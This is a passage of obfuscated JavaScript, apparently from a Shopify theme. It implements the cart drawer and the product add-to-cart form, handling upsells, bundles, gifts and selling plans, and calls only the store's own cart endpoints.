_0x2e0088=this[_0x396bbe(0x141)]('[id^=\x22Details-\x22]\x20summary');if(_0x2e0088&&!_0x2e0088['hasAttribute'](_0x396bbe(0x2bc)))this[_0x396bbe(0x3c3)](_0x2e0088);setTimeout(()=>{const _0x2a18ca=_0x396bbe;this[_0x2a18ca(0x140)]['add'](_0x2a18ca(0x2c4),_0x2a18ca(0x481));}),this['addEventListener']('transitionend',()=>{const _0xbd1698=_0x396bbe,_0x2ce303=this[_0xbd1698(0x140)][_0xbd1698(0x1d2)]('is-empty')?this['querySelector'](_0xbd1698(0xe5)):document[_0xbd1698(0x1e4)](_0xbd1698(0x218)),_0x555a17=this[_0xbd1698(0x141)]('.drawer__inner')||this['querySelector']('.drawer__close');trapFocus(_0x2ce303,_0x555a17);},{'once':!![]}),document['body'][_0x396bbe(0x140)][_0x396bbe(0x23d)](_0x396bbe(0x3f1));const _0x2fa257=this[_0x396bbe(0x141)](_0x396bbe(0x305));if(_0x2fa257)_0x2fa257['playTimer']();}['close'](){const _0x2e9a92=a0_0x3c69f9;this[_0x2e9a92(0x140)][_0x2e9a92(0x121)](_0x2e9a92(0x481)),removeTrapFocus(this[_0x2e9a92(0x19e)]),document[_0x2e9a92(0x46b)]['classList']['remove'](_0x2e9a92(0x3f1));}[a0_0x3c69f9(0x368)](){const _0x3d8edd=a0_0x3c69f9,_0x4800b3=this[_0x3d8edd(0xc0)](_0x3d8edd(0x2fb)),_0x48f77f=[];return _0x4800b3[_0x3d8edd(0x308)](_0x554d13=>{const _0x8cea71=_0x3d8edd;_0x554d13['dataset'][_0x8cea71(0x234)]&&_0x48f77f[_0x8cea71(0x417)](_0x554d13[_0x8cea71(0x345)][_0x8cea71(0x234)]);}),_0x48f77f;}[a0_0x3c69f9(0x16b)](){const _0x56784e=a0_0x3c69f9,_0x2c6536=this['querySelectorAll'](_0x56784e(0x216));let _0x458eec=0x0;return _0x2c6536['forEach'](_0x5c78b9=>{const _0x4dc817=_0x56784e;this[_0x4dc817(0x1f5)]['forEach'](_0x926ec5=>{const _0x97f805=_0x4dc817;_0x5c78b9[_0x97f805(0x140)][_0x97f805(0x1d2)](_0x97f805(0x296)+_0x926ec5)&&_0x458eec++;});}),_0x2c6536[_0x56784e(0x442)]-_0x458eec<=0x1;}['checkForClear'](){const _0x138631=a0_0x3c69f9,_0x2cb6a8=this[_0x138631(0x16b)]();this[_0x138631(0xc0)]('cart-remove-button')['forEach'](_0x29144c=>{const _0x532d6f=_0x138631;_0x2cb6a8?_0x29144c[_0x532d6f(0x1c3)]=!![]:_0x29144c[_0x532d6f(0x1c3)]=![];});}[a0_0x3c69f9(0x3c3)](_0x57ce3c){const _0x25ea0a=a0_0x3c69f9;_0x57ce3c[_0x25ea0a(0x182)](_0x25ea0a(0x2bc),'button'),_0x57ce3c[_0x25ea0a(0x182)](_0x25ea0a(0x1af),_0x25ea0a(0x29a)),_0x57ce3c[_0x25ea0a(0x461)][_0x25ea0a(0x1e5)]('id')&&_0x57ce3c[_0x25ea0a(0x182)](_0x25ea0a(0x268),_0x57ce3c['nextElementSibling']['id']),_0x57ce3c[_0x25ea0a(0x2de)](_0x25ea0a(0x163),_0x48f724=>{const _0x11c0cd=_0x25ea0a;_0x48f724['currentTarget'][_0x11c0cd(0x182)](_0x11c0cd(0x1af),!_0x48f724[_0x11c0cd(0x432)][_0x11c0cd(0x357)]('details')[_0x11c0cd(0x403)](_0x11c0cd(0xff)));}),_0x57ce3c[_0x25ea0a(0x24b)][_0x25ea0a(0x2de)](_0x25ea0a(0x13e),onKeyUpEscape);}['renderContents'](_0x4e411f,_0x58c6e7=![]){const _0x466aef=a0_0x3c69f9;this['querySelector'](_0x466aef(0x12b))['classList'][_0x466aef(0x1d2)]('is-empty')&&this['querySelector'](_0x466aef(0x12b))[_0x466aef(0x140)][_0x466aef(0x121)]('is-empty'),this[_0x466aef(0x1dd)]=_0x4e411f['id'],this[_0x466aef(0x20b)]()[_0x466aef(0x308)](_0x196ef3=>{const _0x4d1905=_0x466aef,_0x2943c5=_0x196ef3[_0x4d1905(0x28c)]?document[_0x4d1905(0x141)](_0x196ef3[_0x4d1905(0x28c)]):document[_0x4d1905(0x1e4)](_0x196ef3['id']);if(_0x2943c5){_0x2943c5[_0x4d1905(0x15a)]=this[_0x4d1905(0x1fe)](_0x4e411f[_0x4d1905(0x3ad)][_0x196ef3['id']],_0x196ef3[_0x4d1905(0x28c)]);const _0x4e0c95=_0x2943c5['querySelector']('.cart-drawer__body');if(_0x4e0c95)_0x4e0c95[_0x4d1905(0xcd)]=this[_0x4d1905(0x219)];}}),this[_0x466aef(0x106)]();const _0x2ea2ec=this[_0x466aef(0x141)](_0x466aef(0x305));if(_0x2ea2ec&&_0x2ea2ec['playTimer'])_0x2ea2ec[_0x466aef(0x352)]();let _0x49be59=[],_0x2ea4eb=[];this[_0x466aef(0xc0)](_0x466aef(0x185))[_0x466aef(0x308)](_0x491d50=>{const _0x5bec95=_0x466aef;_0x491d50[_0x5bec95(0x122)]()&&(this[_0x5bec95(0x141)](_0x5bec95(0x2a2)+_0x491d50[_0x5bec95(0x345)][_0x5bec95(0x234)])?_0x491d50[_0x5bec95(0x345)][_0x5bec95(0x258)]===_0x5bec95(0x29a)&&_0x2ea4eb[_0x5bec95(0x417)](_0x491d50):_0x491d50[_0x5bec95(0x345)][_0x5bec95(0x258)]===_0x5bec95(0x282)&&_0x49be59['push'](_0x491d50));});if(_0x2ea4eb[_0x466aef(0x442)]>0x0)_0x2ea4eb[0x0][_0x466aef(0x31c)]();else{if(_0x49be59[_0x466aef(0x442)]>0x0)_0x49be59[0x0][_0x466aef(0x289)]();else{if(this[_0x466aef(0x236)])this['quantityGifts'][_0x466aef(0x211)]();const _0x2f62c7=document[_0x466aef(0xc0)](_0x466aef(0x377));_0x2f62c7[_0x466aef(0x308)](_0x5b688f=>{_0x5b688f['initUnlock']();});}}setTimeout(()=>{const _0xce782e=_0x466aef;this[_0xce782e(0x141)]('#CartDrawer-Overlay')[_0xce782e(0x2de)](_0xce782e(0x163),this[_0xce782e(0x2ef)][_0xce782e(0x382)](this));if(_0x58c6e7)return;this['open']();});}[a0_0x3c69f9(0x1fe)](_0x53fe0d,_0x3b8132='.shopify-section'){const _0x3af3f8=a0_0x3c69f9;let _0x1a6cb7=new DOMParser()[_0x3af3f8(0xcf)](_0x53fe0d,_0x3af3f8(0x3eb))[_0x3af3f8(0x141)](_0x3b8132);_0x3b8132===_0x3af3f8(0x201)&&fixParsedHtml(this,_0x1a6cb7);let _0x2b098e=_0x1a6cb7[_0x3af3f8(0x15a)];return _0x2b098e;}[a0_0x3c69f9(0x20b)](){const _0x1378ab=a0_0x3c69f9;return[{'id':_0x1378ab(0x2b3),'selector':'#CartDrawer'},{'id':'cart-icon-bubble'}];}[a0_0x3c69f9(0x12c)](_0x5d00bc,_0x465f59=a0_0x3c69f9(0x441)){const _0x368195=a0_0x3c69f9;return new DOMParser()[_0x368195(0xcf)](_0x5d00bc,_0x368195(0x3eb))[_0x368195(0x141)](_0x465f59);}[a0_0x3c69f9(0x3f7)](_0x2904a5){const _0x2ecde0=a0_0x3c69f9;this[_0x2ecde0(0x19e)]=_0x2904a5;}}customElements['define'](a0_0x3c69f9(0x2b3),CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0x53f8dc=a0_0x3c69f9;super(),this[_0x53f8dc(0x221)]=document[_0x53f8dc(0x141)](_0x53f8dc(0x2b3)),this[_0x53f8dc(0x309)]=document[_0x53f8dc(0x141)]('cart-items');}[a0_0x3c69f9(0x2e0)](){const _0x464091=a0_0x3c69f9;fetch('/cart/update.js',{'method':_0x464091(0x431),'headers':{'Content-Type':_0x464091(0x2c3)},'body':JSON['stringify']({'updates':{},'sections':[_0x464091(0x2b3),_0x464091(0x13a)],'sections_url':window['location'][_0x464091(0x416)]})})[_0x464091(0x220)](_0x101b91=>_0x101b91[_0x464091(0x2c1)]())[_0x464091(0x220)](_0x291455=>{const _0x398cd9=_0x464091;document[_0x398cd9(0x141)](_0x398cd9(0x2b3))[_0x398cd9(0x33f)](_0x291455,!![]);})[_0x464091(0x156)](_0x221e5a=>{const _0x5cdf5c=_0x464091;console[_0x5cdf5c(0x278)](_0x221e5a);});}[a0_0x3c69f9(0x1fe)](_0x19b0cb,_0x4ac9b7){const _0x11bc8e=a0_0x3c69f9;let _0x5d56ab=new DOMParser()[_0x11bc8e(0xcf)](_0x19b0cb,_0x11bc8e(0x3eb))[_0x11bc8e(0x141)](_0x4ac9b7);_0x4ac9b7===_0x11bc8e(0x12b)&&fixParsedHtml(this[_0x11bc8e(0x221)],_0x5d56ab);let _0x13f7ba=_0x5d56ab['innerHTML'];return _0x13f7ba;}['getSectionsToRender'](){const _0x9147d3=a0_0x3c69f9;return[{'id':_0x9147d3(0x218),'section':'cart-drawer','selector':_0x9147d3(0x12b)},{'id':'cart-icon-bubble','section':_0x9147d3(0x13a),'selector':_0x9147d3(0x441)}];}}customElements[a0_0x3c69f9(0x469)]('cart-drawer-items',CartDrawerItems);function fixParsedHtml(_0x58a1b5,_0x125331){const _0x120b07=a0_0x3c69f9,_0x3a960a=_0x58a1b5[_0x120b07(0x141)](_0x120b07(0x314));if(_0x3a960a){const _0x1cb490=document[_0x120b07(0x141)](_0x120b07(0x2b3));_0x1cb490['cartBodyScroll']=_0x3a960a[_0x120b07(0xcd)];}const _0x968845=_0x125331['querySelector']('.cart-timer');if(_0x968845){oldTimer=_0x58a1b5['querySelector'](_0x120b07(0x21e));if(oldTimer)_0x968845['innerHTML']=oldTimer[_0x120b07(0x15a)];}const _0x4f5ab5=_0x58a1b5[_0x120b07(0xc0)](_0x120b07(0x2fb));let _0x34a446=_0x125331[_0x120b07(0xc0)](_0x120b07(0x2fb));_0x4f5ab5[_0x120b07(0x308)]((_0x3aedbe,_0x579de1)=>{const _0x1881ee=_0x120b07;let _0x56e5fb=_0x34a446[_0x579de1];if(!_0x56e5fb)return;if(_0x3aedbe[_0x1881ee(0x487)]['toLowerCase']()===_0x1881ee(0x471))_0x56e5fb[_0x1881ee(0x345)][_0x1881ee(0x258)]=_0x3aedbe['dataset'][_0x1881ee(0x258)];_0x56e5fb[_0x1881ee(0x345)]['id']=_0x3aedbe[_0x1881ee(0x345)]['id'],_0x56e5fb[_0x1881ee(0x141)](_0x1881ee(0x2b2))[_0x1881ee(0x31a)]=_0x3aedbe[_0x1881ee(0x141)](_0x1881ee(0x2b2))[_0x1881ee(0x31a)];if(_0x56e5fb[_0x1881ee(0x141)](_0x1881ee(0x2b4)))_0x56e5fb[_0x1881ee(0x141)](_0x1881ee(0x2b4))[_0x1881ee(0xed)]=_0x3aedbe[_0x1881ee(0x141)](_0x1881ee(0x2b4))['src'];if(_0x56e5fb[_0x1881ee(0x141)](_0x1881ee(0x48b))){const _0x11eb4e=_0x3aedbe[_0x1881ee(0xc0)]('.select__select');_0x56e5fb[_0x1881ee(0xc0)](_0x1881ee(0x44e))['forEach']((_0x159a9c,_0xac49bb)=>{const _0x4b7858=_0x1881ee;_0x159a9c[_0x4b7858(0x31a)]=_0x11eb4e[_0xac49bb][_0x4b7858(0x31a)],_0x159a9c[_0x4b7858(0xc0)]('option')[_0x4b7858(0x308)](_0x3f9df9=>{const _0x463193=_0x4b7858;_0x3f9df9[_0x463193(0x2c8)](_0x463193(0x258));if(_0x3f9df9[_0x463193(0x31a)]===_0x11eb4e[_0xac49bb][_0x463193(0x31a)][_0x463193(0x2b5)]())_0x3f9df9[_0x463193(0x182)](_0x463193(0x258),'');});});}if(_0x3aedbe[_0x1881ee(0x345)][_0x1881ee(0x110)]===_0x1881ee(0x282)){var _0x34b2cc=_0x56e5fb[_0x1881ee(0x141)]('.upsell__price'),_0x5b529e=_0x3aedbe[_0x1881ee(0x141)](_0x1881ee(0x299));if(_0x34b2cc&&_0x5b529e)_0x34b2cc['innerHTML']=_0x5b529e[_0x1881ee(0x15a)];}});}!customElements['get']('product-form')&&customElements['define'](a0_0x3c69f9(0x17e),class ProductForm extends HTMLElement{constructor(){const _0x1af027=a0_0x3c69f9;super(),this['form']=this[_0x1af027(0x141)](_0x1af027(0x17c)),this[_0x1af027(0x17c)][_0x1af027(0x2de)](_0x1af027(0x103),this[_0x1af027(0x2ff)][_0x1af027(0x382)](this)),this['formIdInput']=this[_0x1af027(0x17c)][_0x1af027(0x141)](_0x1af027(0x3a0)),this[_0x1af027(0x124)][_0x1af027(0x45b)]=![],this['isMain']=this[_0x1af027(0x140)][_0x1af027(0x1d2)](_0x1af027(0x34d)),this[_0x1af027(0x428)]=this['isMain']?document['querySelectorAll'](_0x1af027(0x1a6)):[],this['skipCart']=this[_0x1af027(0x124)]['dataset']['skipCart']===_0x1af027(0x282),this['cart']=document[_0x1af027(0x141)](_0x1af027(0x2b3))||document[_0x1af027(0x141)](_0x1af027(0x470)),this[_0x1af027(0xec)]=this[_0x1af027(0x345)][_0x1af027(0xec)]===_0x1af027(0x282),this[_0x1af027(0x2dc)]=this[_0x1af027(0x141)](_0x1af027(0x262));if(document['querySelector'](_0x1af027(0x2b3))){if(this['submitButton'])this[_0x1af027(0x2dc)][_0x1af027(0x182)](_0x1af027(0x25b),_0x1af027(0x353));this[_0x1af027(0x1be)]=!![];}if(this[_0x1af027(0x2dc)])this[_0x1af027(0x1f2)]=this[_0x1af027(0x2dc)][_0x1af027(0x141)]('.loading-overlay__spinner');this['displayedSubmitButton']=document[_0x1af027(0x1e4)]('DisplayedSubmitBtn-'+this[_0x1af027(0x345)]['section']),this[_0x1af027(0x3e7)]=document[_0x1af027(0x1e4)]('bundle-deals-'+this['dataset'][_0x1af027(0x1f1)]),this[_0x1af027(0x126)]=document[_0x1af027(0x1e4)](_0x1af027(0x426)+this[_0x1af027(0x345)][_0x1af027(0x1f1)]),this[_0x1af027(0x19d)]=document[_0x1af027(0x1e4)](_0x1af027(0x11b)+this['dataset'][_0x1af027(0x1f1)]);if(this[_0x1af027(0x19d)])this[_0x1af027(0x151)]=this[_0x1af027(0x19d)][_0x1af027(0xc0)](_0x1af027(0x377));this['quantityPicker']=document[_0x1af027(0x1e4)](_0x1af027(0x2a0)+this[_0x1af027(0x345)]['section']),this['customFields']=document['querySelectorAll'](_0x1af027(0x119)+this['dataset'][_0x1af027(0x1f1)]+_0x1af027(0x3b6)),this[_0x1af027(0x236)]=document['getElementById'](_0x1af027(0x212)+this[_0x1af027(0x345)][_0x1af027(0x1f1)]),this[_0x1af027(0x3f5)]=document[_0x1af027(0xc0)](_0x1af027(0x22c)+this[_0x1af027(0x345)]['section']),this['variantInputs']=this['form'][_0x1af027(0x141)](_0x1af027(0x2ee));}[a0_0x3c69f9(0x2ff)](_0x14d8ce){const _0x1fb2a2=a0_0x3c69f9;let _0x392feb=null,_0x40def4=![];_0x14d8ce&&(_0x14d8ce[_0x1fb2a2(0x390)](),_0x14d8ce['currentTarget'][_0x1fb2a2(0x140)][_0x1fb2a2(0x1d2)](_0x1fb2a2(0x1e7))&&(_0x392feb=_0x14d8ce[_0x1fb2a2(0x432)],_0x392feb[_0x1fb2a2(0x140)]['add']('loading')),_0x14d8ce[_0x1fb2a2(0x432)][_0x1fb2a2(0x345)][_0x1fb2a2(0x42d)]===_0x1fb2a2(0x282)&&(_0x40def4=!![]));if(this['submitButton'][_0x1fb2a2(0x1e5)](_0x1fb2a2(0xef))===_0x1fb2a2(0x282))return;this[_0x1fb2a2(0x443)](),this['submitButton'][_0x1fb2a2(0x182)](_0x1fb2a2(0xef),!![]);if(!_0x392feb){this[_0x1fb2a2(0x2dc)][_0x1fb2a2(0x140)][_0x1fb2a2(0x23d)](_0x1fb2a2(0x43d));if(this[_0x1fb2a2(0x1f2)])this[_0x1fb2a2(0x1f2)][_0x1fb2a2(0x140)][_0x1fb2a2(0x121)](_0x1fb2a2(0x253));}this['additionalAtcButtons'][_0x1fb2a2(0x308)](_0x429557=>{const _0x55d522=_0x1fb2a2;_0x429557[_0x55d522(0x182)](_0x55d522(0x45b),'');});this['displayedSubmitButton']&&(this[_0x1fb2a2(0x46d)]['setAttribute']('disabled',''),this[_0x1fb2a2(0x46d)][_0x1fb2a2(0x140)]['add'](_0x1fb2a2(0x43d)));let _0x10d15a=![],_0x7414e1=![];if(this['variantInputs']&&!this['ref']){this[_0x1fb2a2(0x348)][_0x1fb2a2(0x15a)]='';let _0x3cb294='';const _0x3afb5a=[],_0x457f95=new Set(),_0x58c66f=_0x1347e2=>{const _0x1d1c63=_0x1fb2a2,_0x30accd=_0x1347e2==null?'':String(_0x1347e2)[_0x1d1c63(0x2b5)]();return _0x30accd===''?null:_0x30accd;},_0x4ad2b4=(_0x2dbd68,_0x4c39fa=0x1,_0x370de9=null)=>{const _0x50b457=_0x1fb2a2;if(!_0x2dbd68)return;const _0x3f4a1e=String(_0x2dbd68),_0x3bae17=Number(_0x4c39fa)||0x1,_0xd630c1=_0x58c66f(_0x370de9),_0x5890ac=_0x3afb5a[_0x50b457(0xe4)](_0x451d71=>{const _0x5476b0=_0x58c66f(_0x451d71['selling_plan']);return _0x451d71['id']===_0x3f4a1e&&_0x5476b0===_0xd630c1;});if(_0x5890ac===-0x1){const _0x1aa63c={'id':_0x3f4a1e,'quantity':_0x3bae17};if(_0xd630c1)_0x1aa63c[_0x50b457(0xda)]=_0xd630c1;_0x3afb5a[_0x50b457(0x417)](_0x1aa63c);}else _0x3afb5a[_0x5890ac][_0x50b457(0x360)]+=_0x3bae17;},_0x4ecded=_0x208252=>{const _0x5e6eae=_0x1fb2a2;if(_0x208252)_0x457f95[_0x5e6eae(0x23d)](String(_0x208252));};this[_0x1fb2a2(0x1be)]&&!this[_0x1fb2a2(0xec)]&&!this[_0x1fb2a2(0x13d)]&&this[_0x1fb2a2(0x217)][_0x1fb2a2(0xc0)]('cart-drawer-upsell[data-toggle=\x22true\x22],\x20cart-drawer-gift')[_0x1fb2a2(0x308)](_0x17ac6d=>{const _0x31cf7f=_0x1fb2a2;if(_0x17ac6d['dataset'][_0x31cf7f(0x258)]===_0x31cf7f(0x282)&&!this[_0x31cf7f(0x217)]['querySelector']('.cart-item--product-'+_0x17ac6d[_0x31cf7f(0x345)]['handle'])){const _0xb7afbf=_0x17ac6d['querySelector']('input[name=\x22selling_plan\x22]')?.['value']||null;_0x4ad2b4(_0x17ac6d[_0x31cf7f(0x345)]['id'],0x1,_0xb7afbf);}});if(this[_0x1fb2a2(0x3e7)])this[_0x1fb2a2(0x345)][_0x1fb2a2(0x224)]===_0x1fb2a2(0x282)&&document[_0x1fb2a2(0xc0)](_0x1fb2a2(0x1b7))[_0x1fb2a2(0x308)](_0x10f7fe=>{const _0x27da19=_0x1fb2a2,_0xd918ed=_0x10f7fe[_0x27da19(0x141)]('input[name=\x22selling_plan\x22]')?.[_0x27da19(0x31a)]||null;if(_0x10f7fe[_0x27da19(0x345)][_0x27da19(0x258)]===_0x27da19(0x282))_0x4ad2b4(_0x10f7fe[_0x27da19(0x345)]['id'],0x1,_0xd918ed);}),(this[_0x1fb2a2(0x3e7)][_0x1fb2a2(0x264)]||[])[_0x1fb2a2(0x308)](_0x3c1da3=>{const _0x3dec4d=_0x1fb2a2;if(!_0x3c1da3)return;_0x4ad2b4(_0x3c1da3['id'],Number(_0x3c1da3[_0x3dec4d(0x360)])||0x1);});else{this[_0x1fb2a2(0x236)]&&Array[_0x1fb2a2(0x358)](this[_0x1fb2a2(0x236)][_0x1fb2a2(0x363)])&&this[_0x1fb2a2(0x236)][_0x1fb2a2(0x363)][_0x1fb2a2(0x442)]>0x0&&this[_0x1fb2a2(0x236)][_0x1fb2a2(0x363)][_0x1fb2a2(0x308)](_0x78578f=>_0x4ad2b4(_0x78578f,0x1));this[_0x1fb2a2(0x3d1)]=document[_0x1fb2a2(0xc0)](_0x1fb2a2(0x130)+this[_0x1fb2a2(0x345)][_0x1fb2a2(0x1f1)]);for(let _0x48bc83=this[_0x1fb2a2(0x3d1)][_0x1fb2a2(0x442)]-0x1;_0x48bc83>=0x0;_0x48bc83--){const _0x113928=this['upsells'][_0x48bc83];if(_0x113928&&_0x113928[_0x1fb2a2(0x345)]['selected']==='true'){const _0x167697=_0x113928[_0x1fb2a2(0x141)]('input[name=\x22selling_plan\x22]')?.[_0x1fb2a2(0x31a)]||null;_0x4ad2b4(_0x113928[_0x1fb2a2(0x345)]['id'],0x1,_0x167697);}}this[_0x1fb2a2(0x151)]&&this[_0x1fb2a2(0x151)][_0x1fb2a2(0x308)](_0x1d5c86=>{const _0x2dcf84=_0x1fb2a2;(_0x1d5c86[_0x2dcf84(0x363)]||[])[_0x2dcf84(0x308)](_0x413af5=>{const _0x277be8=String(_0x413af5);!_0x3afb5a['some'](_0x31edcc=>String(_0x31edcc['id'])===_0x277be8)&&_0x4ad2b4(_0x277be8,0x1);});});if(this[_0x1fb2a2(0x3f5)][_0x1fb2a2(0x442)]===0x0){if(this[_0x1fb2a2(0x19d)]&&Array[_0x1fb2a2(0x358)](this[_0x1fb2a2(0x19d)][_0x1fb2a2(0x264)])&&this[_0x1fb2a2(0x19d)]['formVariants']['length']>0x0)this[_0x1fb2a2(0x19d)]['formVariants'][_0x1fb2a2(0x308)](_0x237c43=>{_0x4ad2b4(_0x237c43,0x1),_0x4ecded(_0x237c43);}),_0x7414e1=!![];else{let _0x466600=0x1;if(this['quantityBreaks'])_0x466600=Number(this[_0x1fb2a2(0x19d)][_0x1fb2a2(0x20d)])||0x1;else{if(this['quantityPicker'])_0x466600=Number(this[_0x1fb2a2(0x14c)][_0x1fb2a2(0x141)](_0x1fb2a2(0x3a4))?.[_0x1fb2a2(0x31a)])||0x1;else this[_0x1fb2a2(0x141)](_0x1fb2a2(0x231))&&(_0x466600=Number(this[_0x1fb2a2(0x141)](_0x1fb2a2(0x231))[_0x1fb2a2(0x31a)])||0x1);}const _0xdd94f=this[_0x1fb2a2(0x124)][_0x1fb2a2(0x31a)];_0x4ad2b4(_0xdd94f,_0x466600),_0x4ecded(_0xdd94f);}}for(let _0x4323a3=this[_0x1fb2a2(0x3f5)][_0x1fb2a2(0x442)]-0x1;_0x4323a3>=0x0;_0x4323a3--){const _0x571688=this['mainBundleItems'][_0x4323a3];_0x4ad2b4(_0x571688[_0x1fb2a2(0x345)]['id'],0x1),_0x4ecded(_0x571688['dataset']['id']);}}if(_0x3afb5a[_0x1fb2a2(0x442)]>0x1||_0x7414e1||this[_0x1fb2a2(0x3e7)]||this[_0x1fb2a2(0x3f5)][_0x1fb2a2(0x442)]>0x0){const _0x54d303=[];this[_0x1fb2a2(0x400)]?.[_0x1fb2a2(0x308)](_0x233360=>{const _0x5164e8=_0x1fb2a2;_0x233360?.[_0x5164e8(0x345)]?.[_0x5164e8(0x45b)]!==_0x5164e8(0x282)&&_0x54d303['push']({'fieldName':_0x233360[_0x5164e8(0x307)],'value':_0x233360[_0x5164e8(0x490)]});});let _0x565e60=null;this[_0x1fb2a2(0x140)][_0x1fb2a2(0x1d2)](_0x1fb2a2(0x34d))&&(_0x565e60=this[_0x1fb2a2(0x141)](_0x1fb2a2(0x108))||this[_0x1fb2a2(0x141)](_0x1fb2a2(0x116))||document['querySelector'](_0x1fb2a2(0x274)));const _0x7ecfd4=this['querySelector'](_0x1fb2a2(0x135)),_0x4c0b3a=_0x1fb2a2(0x17b)+_0x1fb2a2(0x17d)+_0x1fb2a2(0x21c),_0x9f3479=this[_0x1fb2a2(0x140)]['contains']('main-product-form')?this['productInfo']?this[_0x1fb2a2(0x126)][_0x1fb2a2(0xc0)](_0x4c0b3a):document[_0x1fb2a2(0xc0)](_0x4c0b3a):[];_0x3afb5a[_0x1fb2a2(0x308)](_0x262907=>{const _0x24530f=_0x1fb2a2;if(_0x457f95[_0x24530f(0x1d3)](_0x262907['id'])){const _0x37d29d=[];_0x54d303[_0x24530f(0x308)](_0x58e6c9=>{const _0x1fb412=_0x24530f;_0x37d29d[_0x1fb412(0x417)]({'fieldName':_0x58e6c9[_0x1fb412(0x307)],'value':_0x58e6c9[_0x1fb412(0x31a)]});});_0x7ecfd4&&_0x7ecfd4['querySelectorAll']('select[name^=\x22properties[\x22],\x20input[name^=\x22properties[\x22]')[_0x24530f(0x308)](_0x220a37=>{const _0x2686e1=_0x24530f,_0x1a8084=_0x220a37['name'][_0x2686e1(0x35b)](/properties\[(.*?)\]/);if(_0x1a8084)_0x37d29d[_0x2686e1(0x417)]({'fieldName':_0x1a8084[0x1],'value':_0x220a37[_0x2686e1(0x31a)]});});this[_0x24530f(0x140)][_0x24530f(0x1d2)](_0x24530f(0x34d))&&_0x9f3479[_0x24530f(0x308)](_0x226a2d=>{const _0x94b977=_0x24530f,_0x1f1fc3=_0x226a2d[_0x94b977(0xca)][_0x94b977(0x35b)](/properties\[(.*?)\]/);if(_0x1f1fc3)_0x37d29d['push']({'fieldName':_0x1f1fc3[0x1],'value':_0x226a2d[_0x94b977(0x31a)]});});if(_0x37d29d['length'])_0x262907[_0x24530f(0x2ba)]=_0x37d29d;_0x565e60&&typeof _0x565e60['value']===_0x24530f(0x47a)&&_0x565e60[_0x24530f(0x31a)][_0x24530f(0x442)]>0x0&&(_0x262907['selling_plan']=_0x565e60[_0x24530f(0x31a)]);}});const _0x221859=document[_0x1fb2a2(0x1cf)]();_0x3afb5a['forEach']((_0x2ef06e,_0x5d5ab1)=>{const _0xa017ca=_0x1fb2a2;_0x3cb294+=_0xa017ca(0x462)+_0x5d5ab1+_0xa017ca(0x1e2)+_0x2ef06e[_0xa017ca(0x360)]+'\x22>'+(_0xa017ca(0x462)+_0x5d5ab1+'][id]\x22\x20value=\x22'+_0x2ef06e['id']+'\x22>'),_0x2ef06e[_0xa017ca(0xda)]&&(_0x3cb294+='<input\x20type=\x22hidden\x22\x20name=\x22items['+_0x5d5ab1+_0xa017ca(0x34b)+_0x2ef06e[_0xa017ca(0xda)]+'\x22>'),Array['isArray'](_0x2ef06e['properties'])&&_0x2ef06e[_0xa017ca(0x2ba)]['length']&&_0x2ef06e['properties']['forEach'](_0x162043=>{const _0x477ffa=_0xa017ca,_0x3a8ddc=document[_0x477ffa(0x38f)](_0x477ffa(0x3cf));_0x3a8ddc['type']=_0x477ffa(0x253),_0x3a8ddc['name']=_0x477ffa(0x484)+_0x5d5ab1+_0x477ffa(0x354)+_0x162043[_0x477ffa(0x307)]+']',_0x3a8ddc[_0x477ffa(0x31a)]=serializePropValue(_0x162043[_0x477ffa(0x31a)]),_0x221859[_0x477ffa(0x3c4)](_0x3a8ddc);});}),this[_0x1fb2a2(0x348)][_0x1fb2a2(0x15a)]=_0x3cb294,this[_0x1fb2a2(0x348)][_0x1fb2a2(0x3c4)](_0x221859),_0x10d15a=!![];}}var _0x8615e1=fetchConfig(_0x1fb2a2(0x3f0));_0x8615e1[_0x1fb2a2(0x22b)][_0x1fb2a2(0x2f8)]=_0x1fb2a2(0x1a5),delete _0x8615e1[_0x1fb2a2(0x22b)]['Content-Type'];var _0x41d979=new FormData(this[_0x1fb2a2(0x17c)]);if(this[_0x1fb2a2(0x294)])_0x10d15a=!![];this[_0x1fb2a2(0x217)]&&(_0x41d979[_0x1fb2a2(0x3ba)](_0x1fb2a2(0x3ad),this[_0x1fb2a2(0x217)][_0x1fb2a2(0x20b)]()[_0x1fb2a2(0x3fa)](_0x20c7cf=>_0x20c7cf['id'])),_0x41d979[_0x1fb2a2(0x3ba)](_0x1fb2a2(0xb6),window[_0x1fb2a2(0x1f3)][_0x1fb2a2(0x416)]),this[_0x1fb2a2(0x217)]['setActiveElement'](document[_0x1fb2a2(0x19e)]));if(_0x10d15a){const _0x2c8c33=this[_0x1fb2a2(0x345)]['options']?this['dataset'][_0x1fb2a2(0x40e)]['split'](','):[],_0x3b97c1=['id','quantity',..._0x2c8c33];for(let _0x190a7c=0x0;_0x190a7c<_0x3b97c1[_0x1fb2a2(0x442)];_0x190a7c++){_0x41d979[_0x1fb2a2(0x2fd)](_0x3b97c1[_0x190a7c]);}}_0x8615e1[_0x1fb2a2(0x46b)]=_0x41d979,fetch(''+routes[_0x1fb2a2(0x386)],_0x8615e1)[_0x1fb2a2(0x220)](_0x27eb29=>_0x27eb29['json']())['then'](async _0x359357=>{const _0x1c0a41=_0x1fb2a2;if(_0x359357[_0x1c0a41(0x147)]){this[_0x1c0a41(0x443)](_0x359357[_0x1c0a41(0x21a)]);const _0xa3f05a=this[_0x1c0a41(0x2dc)]['querySelector'](_0x1c0a41(0x458));if(!_0xa3f05a)return;this[_0x1c0a41(0x2dc)][_0x1c0a41(0x182)](_0x1c0a41(0xef),!![]),this['submitButton'][_0x1c0a41(0x141)]('span')[_0x1c0a41(0x140)][_0x1c0a41(0x23d)](_0x1c0a41(0x253)),_0xa3f05a[_0x1c0a41(0x140)][_0x1c0a41(0x121)](_0x1c0a41(0x253)),this['error']=!![];return;}if(!_0x359357[_0x1c0a41(0x3ad)]&&this[_0x1c0a41(0x217)])try{const _0x1df936=await fetch(routes['cart_url']+_0x1c0a41(0x44d)+this[_0x1c0a41(0x217)][_0x1c0a41(0x20b)]()[_0x1c0a41(0x3fa)](_0x27ca07=>_0x27ca07['id'])[_0x1c0a41(0x3c8)](',')),_0x2539a4=await 